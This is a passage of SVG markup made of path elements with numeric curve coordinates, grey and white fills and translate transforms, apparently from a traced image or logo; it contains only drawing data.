C2.23 18.92 4.21 18.59 6.25 18.25 C7.2589034 14.01353233 7.2589034 14.01353233 6.3125 9.875 C5.961875 9.33875 5.61125 8.8025 5.25 8.25 C3.6 8.25 1.95 8.25 0.25 8.25 Z " fill="#F6F6F6" transform="translate(1005.75,159.75)"/>
<path d="M0 0 C2.2734375 0.515625 2.2734375 0.515625 3.78515625 2.08984375 C6.19107072 6.41409533 6.19107072 6.41409533 7.2734375 8.515625 C7.7065625 9.32 8.1396875 10.124375 8.5859375 10.953125 C9.91828012 15.91912933 10.20285896 20.56826576 7.9609375 25.265625 C-2.78975345 34.26620347 -19.33128091 36.61269116 -32.7265625 39.515625 C-33.6340625 39.721875 -34.5415625 39.928125 -35.4765625 40.140625 C-38.94617596 39.17684348 -40.04885724 36.70682708 -41.90625 33.75390625 C-42.97518003 30.83725432 -42.70116779 29.45534936 -41.7265625 26.515625 C-39.64794922 24.74560547 -39.64794922 24.74560547 -36.90625 23.1328125 C-35.90247314 22.52767822 -34.89869629 21.92254395 -33.86450195 21.29907227 C-32.78773193 20.66928467 -31.71096191 20.03949707 -30.6015625 19.390625 C-22.49887604 14.52157121 -14.65533048 9.59518457 -7.28271484 3.66552734 C-4.85890012 1.77598265 -3.04547662 0.57593541 0 0 Z M-5.3515625 6.890625 C-16.0795182 14.75222677 -27.13113943 21.99454908 -38.7265625 28.515625 C-38.07071061 32.12554879 -38.07071061 32.12554879 -36.7265625 35.515625 C-26.09119198 34.83326716 -16.28746037 32.21670265 -6.2890625 28.640625 C-5.61472168 28.40835205 -4.94038086 28.1760791 -4.24560547 27.93676758 C0.27124472 26.25777338 3.25527965 24.28108106 6.2734375 20.515625 C6.497685 13.78819992 3.78536384 9.11397253 0.2734375 3.515625 C-1.77851135 3.515625 -3.80975624 5.73995543 -5.3515625 6.890625 Z " fill="#F6F6F6" transform="translate(558.7265625,23.484375)"/>
<path d="M0 0 C2.25 1.5625 2.25 1.5625 4 3 C6.20800528 2.78282648 6.20800528 2.78282648 8 2 C8 5 8 5 7.5078125 6.875 C6.92584838 9.31029599 6.86737176 11.49793594 6.875 14 C6.87242188 14.845625 6.86984375 15.69125 6.8671875 16.5625 C6.93871103 19.29146146 6.93871103 19.29146146 8 23 C10.97 23.33 13.94 23.66 17 24 C16.67 24.99 16.34 25.98 16 27 C12.05272412 27.17942163 9.4019487 27.09350689 6 25 C5.67 25.33 5.34 25.66 5 26 C3.65732587 26.08631874 2.31025678 26.10706473 0.96484375 26.09765625 C0.15595703 26.09443359 -0.65292969 26.09121094 -1.48632812 26.08789062 C-2.33646484 26.07951172 -3.18660156 26.07113281 -4.0625 26.0625 C-4.91650391 26.05798828 -5.77050781 26.05347656 -6.65039062 26.04882812 C-8.76695663 26.03700373 -10.88348685 26.01906769 -13 26 C-14 23 -14 23 -13 20.1875 C-10.86287998 16.78146496 -8.67987215 14.81180082 -5.5234375 12.39453125 C-3.72008982 10.97068978 -3.72008982 10.97068978 -3 8 C-3.66 7.67 -4.32 7.34 -5 7 C-5.33 8.32 -5.66 9.64 -6 11 C-7.98 11 -9.96 11 -12 11 C-12.76534775 8.2447481 -13.19022104 6.55481136 -12.25 3.8125 C-9.1748807 -0.64642299 -4.95769152 -0.70393186 0 0 Z M3 15 C1.515 16.98 1.515 16.98 0 19 C1.32 19 2.64 19 4 19 C3.67 17.68 3.34 16.36 3 15 Z " fill="#F3F3F3" transform="translate(1105,160)"/>
<path d="M0 0 C2.5 0.125 2.5 0.125 3.5 1.125 C3.86760731 3.45317964 4.20241581 5.7868385 4.5 8.125 C5.49 7.465 6.48 6.805 7.5 6.125 C10.54453491 5.64280847 13.45291087 5.66215102 16.5 6.125 C19.00160818 8.00120613 20.11945652 9.36391303 21.5 12.125 C22.05512815 16.75713493 22.1364242 20.10672127 19.625 24.125 C16.84133676 26.74491834 15.99815479 27.08809965 12.125 27.375 C8.38340672 27.11695908 7.14325846 26.66252812 4.5 24.125 C4.17 24.785 3.84 25.445 3.5 26.125 C1.52 26.125 -0.46 26.125 -2.5 26.125 C-2.17 25.465 -1.84 24.805 -1.5 24.125 C-0.51 24.125 0.48 24.125 1.5 24.125 C1.5 17.195 1.5 10.265 1.5 3.125 C0.51 3.125 -0.48 3.125 -1.5 3.125 C-1.5 5.435 -1.5 7.745 -1.5 10.125 C-1.83 9.465 -2.16 8.805 -2.5 8.125 C-4.81 8.455 -7.12 8.785 -9.5 9.125 C-9.17 8.135 -8.84 7.145 -8.5 6.125 C-6.85 6.125 -5.2 6.125 -3.5 6.125 C-3.520625 5.320625 -3.54125 4.51625 -3.5625 3.6875 C-3.47911354 0.26865518 -3.40649644 0.17032482 0 0 Z " fill="#F5F5F5" transform="translate(1064.5,159.875)"/>
<path d="M0 0 C-0.15855469 0.52722656 -0.31710937 1.05445312 -0.48046875 1.59765625 C-1.12437073 4.57509773 -1.24560064 7.39181863 -1.3125 10.4375 C-1.34988281 11.54996094 -1.38726563 12.66242188 -1.42578125 13.80859375 C-0.89727147 17.76999271 0.0836631 19.29025698 3 22 C6.00376972 23.23111834 6.00376972 23.23111834 9.25 23.8125 C10.32765625 24.04582031 11.4053125 24.27914062 12.515625 24.51953125 C13.74539063 24.75736328 13.74539063 24.75736328 15 25 C14.43902099 29.83475335 12.93841759 33.76482035 10.75 38.0625 C10.31880859 38.9606543 10.31880859 38.9606543 9.87890625 39.87695312 C7.21627113 45.18478251 3.91499877 48.72333415 -1 52 C-6.20045859 52.66037569 -6.20045859 52.66037569 -9 52 C-15.49275924 44.50835472 -14.40592644 35.32292593 -14 26 C-13.21803605 17.64415665 -10.47192358 8.13062845 -5.0234375 1.6484375 C-3 0 -3 0 0 0 Z M-7 12 C-9.83467444 19.20479753 -10.32754172 26.22169381 -10.375 33.875 C-10.38853516 34.79047607 -10.40207031 35.70595215 -10.41601562 36.64916992 C-10.38380551 41.51513454 -10.30711518 45.1284493 -7 49 C-4.58736705 49.75085106 -4.58736705 49.75085106 -2 49 C2.98488754 45.83667006 4.90266812 41.92633718 7.3125 36.75 C7.67150391 36.00492188 8.03050781 35.25984375 8.40039062 34.4921875 C9.27800759 32.66674422 10.14054823 30.8340658 11 29 C9.00167898 27.9896632 7.00177644 27.0008115 4.96484375 26.0703125 C-2.04475342 22.80186835 -2.04475342 22.80186835 -4 19 C-4.73260159 16.68652128 -5.411438 14.354248 -6 12 C-6.33 12 -6.66 12 -7 12 Z " fill="#F4F4F4" transform="translate(657,78)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C4.125 5.75 4.125 5.75 3 8 C2.86695727 10.03998851 2.76892881 12.08230011 2.6875 14.125 C2.17342441 22.38448111 0.21914502 30.05236436 -2 38 C-2.33 36.68 -2.66 35.36 -3 34 C-4.32 34 -5.64 34 -7 34 C-7.33 34.99 -7.66 35.98 -8 37 C-8 36.01 -8 35.02 -8 34 C-9.98 33.34 -11.96 32.68 -14 32 C-14 31.34 -14 30.68 -14 30 C-16.475 29.01 -16.475 29.01 -19 28 C-18.31164062 26.93072266 -18.31164062 26.93072266 -17.609375 25.83984375 C-14.27007695 20.62745204 -11.00642459 15.41156426 -8 10 C-7.34 10 -6.68 10 -6 10 C-5.62875 8.9171875 -5.62875 8.9171875 -5.25 7.8125 C-3.86858872 4.70432462 -2.33146746 2.47276852 0 0 Z " fill="#9E9E9E" transform="translate(134,107)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C2.08965794 6.22248865 1.12620725 11.43077543 0.046875 16.62109375 C-0.30214266 18.30988357 -0.65109934 19.998686 -1 21.6875 C-1.17901855 22.5436792 -1.35803711 23.3998584 -1.54248047 24.28198242 C-2.38462186 28.43153478 -3.10706322 32.52356811 -3.4921875 36.7421875 C-3.56050781 37.47348877 -3.62882812 38.20479004 -3.69921875 38.95825195 C-3.86478372 40.94020264 -3.99224801 42.92523045 -4.1171875 44.91015625 C-5 48 -5 48 -7.90234375 49.94140625 C-11.26457447 51.09041574 -12.70540719 51.24660268 -16 50 C-18.73818442 47.94636168 -19.37913219 46.29836024 -20 43 C-20.91120575 28.73612539 -19.33422099 13.94242963 -10.875 2 C-7.31167817 -1.80087661 -4.93199415 -0.86526213 0 0 Z M-9.03125 5.1171875 C-11.15510925 8.22712427 -12.15392878 10.88882873 -13.1875 14.5 C-13.51105469 15.6034375 -13.83460938 16.706875 -14.16796875 17.84375 C-15.72230475 23.74001049 -16.18262131 29.04614746 -16.1875 35.125 C-16.19974609 35.93582031 -16.21199219 36.74664062 -16.22460938 37.58203125 C-16.22654297 38.36191406 -16.22847656 39.14179687 -16.23046875 39.9453125 C-16.23457764 40.65187988 -16.23868652 41.35844727 -16.24291992 42.08642578 C-16.10265227 44.32864629 -16.10265227 44.32864629 -14 47 C-11.03 46.505 -11.03 46.505 -8 46 C-7.89453857 45.18958252 -7.78907715 44.37916504 -7.68041992 43.54418945 C-7.27726324 40.47009244 -6.86834673 37.39682589 -6.45581055 34.32397461 C-6.19476197 32.36694168 -5.94006309 30.40906506 -5.68554688 28.45117188 C-4.67698705 20.97260561 -3.35222509 13.71628509 -1.48168945 6.40307617 C-1.32273193 5.61006104 -1.16377441 4.8170459 -1 4 C-2.04342781 2.76163834 -2.04342781 2.76163834 -4.3125 2.625 C-7.17120944 2.7412302 -7.17120944 2.7412302 -9.03125 5.1171875 Z " fill="#F2F2F2" transform="translate(342,80)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C1.9910737 7.37404027 0.8612634 13.69120061 -0.5 20 C-2.39698846 29.25383709 -3.18869373 38.598392 -4 48 C-10.65625 51 -10.65625 51 -13.75 51 C-16.97148104 49.56823065 -17.54489362 48.22671895 -19 45 C-19.44175301 41.63952171 -19.42671049 38.32259399 -19.375 34.9375 C-19.36557373 33.99737061 -19.35614746 33.05724121 -19.34643555 32.08862305 C-19.11345775 21.32616273 -17.09377376 11.0975036 -11 2 C-7.19562985 -1.52057641 -5.00529834 -1.09206509 0 0 Z M-9.625 6.3125 C-15.61999504 16.94513271 -16.89520673 30.01333362 -16 42 C-15.07846142 44.80085699 -15.07846142 44.80085699 -14 47 C-11.03 46.505 -11.03 46.505 -8 46 C-7.89453857 45.26064209 -7.78907715 44.52128418 -7.68041992 43.75952148 C-3.96052856 17.81312789 -3.96052856 17.81312789 -1.41796875 6.4296875 C-1.28003906 5.62789063 -1.14210938 4.82609375 -1 4 C-2.04466109 2.78384032 -2.04466109 2.78384032 -4.25 2.4375 C-7.51909181 3.10617787 -7.81911709 3.6310375 -9.625 6.3125 Z " fill="#F3F3F3" transform="translate(481,80)"/>
<path d="M0 0 C1.175625 0.0825 2.35125 0.165 3.5625 0.25 C6.56540859 4.75436288 6.25309976 8.97184468 5.5625 14.25 C3.12256492 20.91445077 -0.61032329 25.4275349 -7.0625 28.5 C-9.4375 29.25 -9.4375 29.25 -12.4375 29.25 C-13.13441457 19.26089115 -10.63022481 9.18025191 -4.4375 1.25 C-3.4375 0.25 -3.4375 0.25 0 0 Z " fill="#393833" transform="translate(924.4375,78.75)"/>
<path d="M0 0 C2.8125 0.5 2.8125 0.5 4.8125 2.5 C5.62840898 9.19804347 5.68015177 15.93829757 2.14453125 21.84765625 C-1.11901171 25.8959808 -4.58089852 28.12025783 -9.625 29.3125 C-10.470625 29.374375 -11.31625 29.43625 -12.1875 29.5 C-12.9356931 20.29306822 -11.38180783 10.31150392 -5.8125 2.6875 C-3.1875 0.5 -3.1875 0.5 0 0 Z " fill="#383733" transform="translate(1073.1875,78.5)"/>
<path d="M0 0 C11.16564417 -0.49079755 11.16564417 -0.49079755 15.1875 1.875 C18.28374781 5.50508364 18.27831463 8.11103764 18.21875 12.7421875 C17.91889867 15.83708155 17.00312491 17.63917422 15 20 C11 22 11 22 0 22 C0 14.74 0 7.48 0 0 Z M6 6 C6 9.63 6 13.26 6 17 C7.98 16.67 9.96 16.34 12 16 C13.0089034 11.76353233 13.0089034 11.76353233 12.0625 7.625 C11.711875 7.08875 11.36125 6.5525 11 6 C9.35 6 7.7 6 6 6 Z " fill="#202020" transform="translate(1000,162)"/>
<path d="M0 0 C0 4.14500147 -2.26148684 5.9819982 -4.875 8.9375 C-9.00172375 13.5868798 -9.00172375 13.5868798 -12 19 C-11.5875 18.505 -11.175 18.01 -10.75 17.5 C-9 16 -9 16 -5 16 C-6.51738219 20.34003939 -8.78627915 23.98535693 -11.375 27.75 C-11.76171875 28.33910156 -12.1484375 28.92820312 -12.546875 29.53515625 C-15.49261484 33.83514562 -15.49261484 33.83514562 -18.1640625 34.703125 C-19.07285156 34.85007812 -19.07285156 34.85007812 -20 35 C-20.66 35.99 -21.32 36.98 -22 38 C-22.66 37.67 -23.32 37.34 -24 37 C-21.36 33.37 -18.72 29.74 -16 26 C-20.12638505 28.06319252 -21.50114255 29.55148531 -24.25 33.125 C-25.30960938 34.49011719 -25.30960938 34.49011719 -26.390625 35.8828125 C-26.92171875 36.58148438 -27.4528125 37.28015625 -28 38 C-28.99 37.67 -29.98 37.34 -31 37 C-30.34 35.35 -29.68 33.7 -29 32 C-29.66 32 -30.32 32 -31 32 C-31 32.66 -31 33.32 -31 34 C-31.66 34 -32.32 34 -33 34 C-31.74469638 30.23408915 -29.86440586 28.73089542 -27 26 C-25.24876692 24.27208216 -23.49875302 22.54292776 -21.75 20.8125 C-20.87859375 19.95269531 -20.0071875 19.09289062 -19.109375 18.20703125 C-16.97005762 16.18568934 -16.97005762 16.18568934 -16 14 C-14.68 14 -13.36 14 -12 14 C-9.63007867 11.67346303 -9.63007867 11.67346303 -7.4375 8.6875 C-2.56323064 2.39944593 -2.56323064 2.39944593 0 0 Z " fill="#EDEDED" transform="translate(156,55)"/>
<path d="M0 0 C3.625 0.25 3.625 0.25 5.5 1.5625 C7.59346078 4.70269117 7.78493958 7.52196474 7.8125 11.1875 C7.82667969 12.04214844 7.84085938 12.89679688 7.85546875 13.77734375 C7.60857294 16.42624285 7.04913681 18.01635385 5.625 20.25 C2.82629973 21.64935013 0.72001208 21.50265405 -2.375 21.25 C-4.41167615 19.70493534 -5.23573078 18.52853844 -6.375 16.25 C-6.77513324 10.9924353 -6.97145823 5.98471794 -4.375 1.25 C-3.375 0.25 -3.375 0.25 0 0 Z M-0.375 4.25 C-1.5421568 7.75147041 -1.50857453 10.57670036 -1.375 14.25 C-1.045 14.91 -0.715 15.57 -0.375 16.25 C0.285 16.25 0.945 16.25 1.625 16.25 C3.11998913 13.26002175 2.74077446 10.54957225 2.625 7.25 C2.295 6.26 1.965 5.27 1.625 4.25 C0.965 4.25 0.305 4.25 -0.375 4.25 Z " fill="#151515" transform="translate(1117.375,162.75)"/>
<path d="M0 0 C3.5 0.4375 3.5 0.4375 5.1953125 1.53125 C7.17749558 4.42737379 6.89681823 6.90953716 6.875 10.375 C6.88273437 11.60089844 6.89046875 12.82679688 6.8984375 14.08984375 C6.4810329 17.5968608 6.05183332 19.03854149 3.5 21.4375 C0 22 0 22 -3.5 21.4375 C-6.36319913 17.79582738 -6.90967237 14.94597427 -6.875 10.375 C-6.88273437 9.35277344 -6.89046875 8.33054688 -6.8984375 7.27734375 C-6.21897637 2.43451784 -4.88749203 0.6109365 0 0 Z M-0.5 4.4375 C-1.67673198 6.79096396 -1.66623866 8.3181033 -1.6875 10.9375 C-1.70167969 11.7315625 -1.71585938 12.525625 -1.73046875 13.34375 C-1.69666303 15.65783317 -1.69666303 15.65783317 0.5 17.4375 C1.78612676 16.37771067 1.78612676 16.37771067 1.59765625 13.93359375 C1.58605469 12.92425781 1.57445312 11.91492188 1.5625 10.875 C1.55347656 9.86308594 1.54445313 8.85117188 1.53515625 7.80859375 C1.52355469 7.02613281 1.51195312 6.24367187 1.5 5.4375 C0.84 5.1075 0.18 4.7775 -0.5 4.4375 Z " fill="#090909" transform="translate(1134.5,162.5625)"/>
<path d="M0 0 C0.51949219 0.39832031 1.03898437 0.79664063 1.57421875 1.20703125 C5.28709888 4.02772207 8.97686509 6.63345005 13 9 C13.66 9.66 14.32 10.32 15 11 C17.57061311 11.64767793 17.57061311 11.64767793 20 12 C20 12.66 20 13.32 20 14 C21.65 13.67 23.3 13.34 25 13 C25.33 13.66 25.66 14.32 26 15 C25.01 15.495 25.01 15.495 24 16 C24 17.98 24 19.96 24 22 C23.01 22 22.02 22 21 22 C21 21.01 21 20.02 21 19 C19.76732652 20.00836062 19.76732652 20.00836062 19.90234375 22.06640625 C19.91394531 22.89011719 19.92554687 23.71382812 19.9375 24.5625 C19.94652344 25.38878906 19.95554687 26.21507812 19.96484375 27.06640625 C19.97644531 27.70449219 19.98804687 28.34257812 20 29 C19.01 29 18.02 29 17 29 C16.67 28.01 16.34 27.02 16 26 C15.34 26 14.68 26 14 26 C14 25.34 14 24.68 14 24 C12.68 23.34 11.36 22.68 10 22 C10.99 22 11.98 22 13 22 C13.33 20.02 13.66 18.04 14 16 C13.01 16 12.02 16 11 16 C10.34 16.66 9.68 17.32 9 18 C7.23537317 14.91190305 7 13.76687864 7 10 C6.34 10 5.68 10 5 10 C5 9.34 5 8.68 5 8 C4.34 8 3.68 8 3 8 C0.8125 6.25 0.8125 6.25 -1 4 C-0.61328125 1.859375 -0.61328125 1.859375 0 0 Z " fill="#B1B1B1" transform="translate(20,142)"/>
<path d="M0 0 C4.5362176 6.80432639 1.38436591 16.58375406 0 24 C-0.66 24 -1.32 24 -2 24 C-1.67 24.99 -1.34 25.98 -1 27 C-1.24231647 29.03044486 -1.56375475 31.05209255 -1.9375 33.0625 C-2.71372131 37.00880341 -2.71372131 37.00880341 -3 41 C-3.66 41 -4.32 41 -5 41 C-5 43.64 -5 46.28 -5 49 C-7.96175123 48.38722388 -9.38058783 47.74627478 -12 46 C-12.6875 42.375 -12.6875 42.375 -13 39 C-11.35 39.33 -9.7 39.66 -8 40 C-7.32019419 36.83601018 -6.65861314 33.66846323 -6 30.5 C-5.80921875 29.613125 -5.6184375 28.72625 -5.421875 27.8125 C-4.30834251 22.40391364 -3.90242445 17.51301839 -4 12 C-3.67 11.01 -3.34 10.02 -3 9 C-3 7.68 -3 6.36 -3 5 C-3.66 5 -4.32 5 -5 5 C-4.1875 3.0625 -4.1875 3.0625 -3 1 C-2.01 0.67 -1.02 0.34 0 0 Z " fill="#424242" transform="translate(140,102)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3 6.93 3 13.86 3 21 C-0.3 21 -3.6 21 -7 21 C-10.1276971 17.8723029 -10.74116359 16.34196529 -11.125 12.0078125 C-11 10 -11 10 -9.4375 7 C-7 5 -7 5 -3.75 4.6875 C-2.8425 4.790625 -1.935 4.89375 -1 5 C-0.67 3.35 -0.34 1.7 0 0 Z M-5 10 C-5 11.98 -5 13.96 -5 16 C-4.01 16 -3.02 16 -2 16 C-2 14.35 -2 12.7 -2 11 C-2.99 10.67 -3.98 10.34 -5 10 Z " fill="#212121" transform="translate(1063,163)"/>
<path d="M0 0 C2.5 1.5 2.5 1.5 4 3 C3.54996653 8.62541841 2.31558515 11.61487125 -1 16 C-3.97050469 16 -5.58130875 15.41100884 -7.703125 13.328125 C-11.97794425 8.01456463 -11.97794425 8.01456463 -12.0625 4.125 C-9.57595707 -0.84808586 -4.91872942 -0.68288195 0 0 Z " fill="#3A3933" transform="translate(1143,78)"/>
<path d="M0 0 C3.65930734 0.68612013 4.86907223 1.53002586 7 4.5625 C7 6.2125 7 7.8625 7 9.5625 C3.37 9.5625 -0.26 9.5625 -4 9.5625 C-3.34 10.8825 -2.68 12.2025 -2 13.5625 C-0.35 13.5625 1.3 13.5625 3 13.5625 C3.33 12.9025 3.66 12.2425 4 11.5625 C4.99 11.5625 5.98 11.5625 7 11.5625 C6.625 13.5 6.625 13.5 6 15.5625 C2.90826248 17.10836876 0.40570448 16.85609521 -3 16.5625 C-5.4375 15 -5.4375 15 -7 12.5625 C-7.60190112 8.42442982 -7.40553614 6.29558456 -5.375 2.625 C-3 0.5625 -3 0.5625 0 0 Z " fill="#0F0F0F" transform="translate(1076,167.4375)"/>
<path d="M0 0 C4.84995136 1.32271401 4.84995136 1.32271401 6.4375 3.9375 C6.4375 5.5875 6.4375 7.2375 6.4375 8.9375 C2.8075 8.9375 -0.8225 8.9375 -4.5625 8.9375 C-3.9025 10.2575 -3.2425 11.5775 -2.5625 12.9375 C0.46169525 12.34946203 3.45508453 11.71071882 6.4375 10.9375 C4.5625 14.8125 4.5625 14.8125 3.4375 15.9375 C-3.78580097 16.52002427 -3.78580097 16.52002427 -6.5625 14.4375 C-7.99229854 10.86300366 -8.24497301 7.72987842 -7.5625 3.9375 C-5.3173484 0.25545138 -4.33137369 -0.07598901 0 0 Z " fill="#0D0D0D" transform="translate(1028.5625,168.0625)"/>
<path d="M0 0 C2.625 1.625 2.625 1.625 4 4 C4.19463109 8.3791995 2.672143 10.65968341 -0.0625 13.875 C-1.03038978 14.92715312 -2.00595784 15.97251911 -3 17 C-11.40368381 10.09286262 -11.40368381 10.09286262 -13 7 C-12.875 4.375 -12.875 4.375 -12 2 C-7.97798526 -0.68134316 -4.72405864 -0.68094539 0 0 Z M-9 4 C-8.65120368 7.25543229 -7.97866739 8.01873107 -5.4375 10.25 C-4.633125 10.8275 -3.82875 11.405 -3 12 C-0.37613513 8.93882432 0 8.26826873 0 4 C-4.61507774 2.95785309 -4.61507774 2.95785309 -9 4 Z " fill="#F5F5F5" transform="translate(600,78)"/>
<path d="M0 0 C0.80308594 -0.02578125 1.60617187 -0.0515625 2.43359375 -0.078125 C3.48740234 0.08429688 3.48740234 0.08429688 4.5625 0.25 C6.5625 3.25 6.5625 3.25 6.625 6.5625 C5.35512371 10.96971772 3.72687982 12.31762575 0.15625 14.98828125 C-1.57818621 16.17830149 -1.57818621 16.17830149 -2.4375 18.25 C0.5325 18.25 3.5025 18.25 6.5625 18.25 C6.5625 19.24 6.5625 20.23 6.5625 21.25 C1.9425 21.25 -2.6775 21.25 -7.4375 21.25 C-5.29924431 15.90436077 -3.28266603 13.98879421 0.8828125 10.3125 C2.81415502 8.33484849 2.81415502 8.33484849 2.8046875 5.5 C2.72476562 4.7575 2.64484375 4.015 2.5625 3.25 C0.14630177 2.99969023 0.14630177 2.99969023 -2.4375 3.25 C-3.4275 4.735 -3.4275 4.735 -4.4375 6.25 C-5.0975 6.25 -5.7575 6.25 -6.4375 6.25 C-5.33408721 0.10241447 -5.33408721 0.10241447 0 0 Z " fill="#191919" transform="translate(1101.4375,162.75)"/>
<path d="M0 0 C1.95803507 -0.05389087 3.91648909 -0.09274217 5.875 -0.125 C7.51082031 -0.15980469 7.51082031 -0.15980469 9.1796875 -0.1953125 C12 0 12 0 14 2 C14.25 4.5 14.25 4.5 14 7 C13.34 7.66 12.68 8.32 12 9 C12.495 9.495 12.99 9.99 13.5 10.5 C15.56445831 13.94076384 15.72766606 17.13188043 15 21 C13 24 13 24 11 26 C10.01 25.67 9.02 25.34 8 25 C8.99 23.6696875 8.99 23.6696875 10 22.3125 C11.99065951 19.01547019 12.70422957 17.72235631 12 14 C11.04451019 12.04374022 11.04451019 12.04374022 9 11 C5.37464024 10.7496423 5.37464024 10.7496423 2 11 C2.33 9.35 2.66 7.7 3 6 C5.97 6 8.94 6 12 6 C12 4.68 12 3.36 12 2 C7.71 2 3.42 2 -1 2 C-0.67 1.34 -0.34 0.68 0 0 Z " fill="#F5F5F5" transform="translate(1146,160)"/>
<path d="M0 0 C3.3 0 6.6 0 10 0 C10 0.66 10 1.32 10 2 C7.36 2 4.72 2 2 2 C2 3.65 2 5.3 2 7 C2.9075 6.9175 3.815 6.835 4.75 6.75 C8 7 8 7 10.4375 8.5625 C12 11 12 11 11.9375 14.5625 C11 18 11 18 9.875 19.9375 C6.81547541 21.6712306 4.43182475 21.42145216 1 21 C-1.4375 19.125 -1.4375 19.125 -3 17 C-3 16.34 -3 15.68 -3 15 C-2.01 15 -1.02 15 0 15 C0.99 16.485 0.99 16.485 2 18 C5.08365871 18.2502157 5.08365871 18.2502157 8 18 C8 15.36 8 12.72 8 10 C4.4780279 9.91995518 1.38018531 9.95994298 -2 11 C-1.125 3.375 -1.125 3.375 0 0 Z " fill="#161616" transform="translate(1147,163)"/>
<path d="M0 0 C1.65 0.33 3.3 0.66 5 1 C4.69268013 3.64653131 4.37940678 6.292115 4.0625 8.9375 C3.97548828 9.69224609 3.88847656 10.44699219 3.79882812 11.22460938 C3.11328125 16.88671875 3.11328125 16.88671875 2 18 C0.33382885 18.04063832 -1.33388095 18.042721 -3 18 C-3.55353075 5.33029613 -3.55353075 5.33029613 0 0 Z " fill="#F6F6F6" transform="translate(703,118)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C4.125 5.75 4.125 5.75 3 8 C2.95977609 10.3329866 2.95679753 12.66706666 3 15 C-0.80329367 16.26776456 -2.31742641 15.3809651 -6 14 C-6.99 13.67 -7.98 13.34 -9 13 C-8.67 12.01 -8.34 11.02 -8 10 C-7.34 10 -6.68 10 -6 10 C-5.7525 9.278125 -5.505 8.55625 -5.25 7.8125 C-3.86858872 4.70432462 -2.33146746 2.47276852 0 0 Z " fill="#B5B5B5" transform="translate(134,107)"/>
<path d="M0 0 C8 0 8 0 10.5 1.5 C12.63029712 5.05049519 12.64523513 7.96314433 12 12 C11.0625 14.5 11.0625 14.5 9 16 C5.92076209 16.3275785 3.11411312 16.1805283 0 16 C0 10.72 0 5.44 0 0 Z M3 3 C3 6.63 3 10.26 3 14 C4.98 13.67 6.96 13.34 9 13 C10.0089034 8.76353233 10.0089034 8.76353233 9.0625 4.625 C8.711875 4.08875 8.36125 3.5525 8 3 C6.35 3 4.7 3 3 3 Z " fill="#F1F1F1" transform="translate(1003,165)"/>
<path d="M0 0 C1.32 0 2.64 0 4 0 C2.48261781 4.34003939 0.21372085 7.98535693 -2.375 11.75 C-2.76171875 12.33910156 -3.1484375 12.92820312 -3.546875 13.53515625 C-6.49261484 17.83514562 -6.49261484 17.83514562 -9.1640625 18.703125 C-10.07285156 18.85007812 -10.07285156 18.85007812 -11 19 C-11.66 19.99 -12.32 20.98 -13 22 C-13.66 21.67 -14.32 21.34 -15 21 C-11.04 15.555 -11.04 15.555 -7 10 C-7.66 9.34 -8.32 8.68 -9 8 C-6.53727541 4.56977646 -5.20658881 2.72527393 -1 2 C-0.67 1.34 -0.34 0.68 0 0 Z " fill="#A3A3A3" transform="translate(147,71)"/>
<path d="M0 0 C1.32 0.33 2.64 0.66 4 1 C3.01 6.61 2.02 12.22 1 18 C-0.32 18.33 -1.64 18.66 -3 19 C-4.9687409 15.0625182 -4.46471449 10.29106498 -4 6 C-2.92640635 3.52932815 -1.78251861 2.06103714 0 0 Z " fill="#F1F1F1" transform="translate(734,118)"/>
<path d="M0 0 C3.0625 0.25 3.0625 0.25 6.0625 2.25 C6.0625 3.24 6.0625 4.23 6.0625 5.25 C5.485 4.899375 4.9075 4.54875 4.3125 4.1875 C1.70448224 3.10082593 0.66832371 3.31934867 -1.9375 4.25 C0.7090335 6.8965335 3.62471264 7.84941997 7.0625 9.25 C6.1875 15.125 6.1875 15.125 5.0625 16.25 C-0.67361111 16.52314815 -0.67361111 16.52314815 -2.9375 16.25 C-3.5975 15.59 -4.2575 14.93 -4.9375 14.25 C-4.9375 13.26 -4.9375 12.27 -4.9375 11.25 C-4.2775 11.25 -3.6175 11.25 -2.9375 11.25 C-2.6075 11.91 -2.2775 12.57 -1.9375 13.25 C-0.2875 13.25 1.3625 13.25 3.0625 13.25 C3.3925 12.26 3.7225 11.27 4.0625 10.25 C2.94875 10.12625 1.835 10.0025 0.6875 9.875 C-2.9375 9.25 -2.9375 9.25 -4.9375 7.25 C-5.1875 4.75 -5.1875 4.75 -4.9375 2.25 C-2.9375 0.25 -2.9375 0.25 0 0 Z " fill="#0E0E0E" transform="translate(1042.9375,167.75)"/>
<path d="M0 0 C2.375 -0.1875 2.375 -0.1875 5 0 C7.23465229 3.35197843 7.27108649 4.57791246 7.25 8.5 C7.25515625 9.4590625 7.2603125 10.418125 7.265625 11.40625 C7 14 7 14 5 17 C2.625 16.6875 2.625 16.6875 0 16 C-2.07324138 12.89013793 -2.27392186 12.10891613 -2.25 8.5625 C-2.25515625 7.80066406 -2.2603125 7.03882813 -2.265625 6.25390625 C-1.9747292 3.78556982 -1.22975656 2.142314 0 0 Z M2 2 C0.82326802 4.35346396 0.83376134 5.8806033 0.8125 8.5 C0.79832031 9.2940625 0.78414062 10.088125 0.76953125 10.90625 C0.80333697 13.22033317 0.80333697 13.22033317 3 15 C4.28612676 13.94021067 4.28612676 13.94021067 4.09765625 11.49609375 C4.08605469 10.48675781 4.07445312 9.47742188 4.0625 8.4375 C4.05347656 7.42558594 4.04445313 6.41367188 4.03515625 5.37109375 C4.02355469 4.58863281 4.01195312 3.80617187 4 3 C3.34 2.67 2.68 2.34 2 2 Z " fill="#E6E6E6" transform="translate(1132,165)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3 1.32 3 2.64 3 4 C4.65 4.33 6.3 4.66 8 5 C7.88541307 6.43836751 7.75790884 7.87570966 7.625 9.3125 C7.55539063 10.11300781 7.48578125 10.91351563 7.4140625 11.73828125 C7 14 7 14 5 17 C5 15.68 5 14.36 5 13 C4.01 12.67 3.02 12.34 2 12 C2 11.01 2 10.02 2 9 C-0.31 8.34 -2.62 7.68 -5 7 C-4.67 5.68 -4.34 4.36 -4 3 C-2.68 3 -1.36 3 0 3 C0 2.01 0 1.02 0 0 Z " fill="#BDBDBD" transform="translate(128,118)"/>
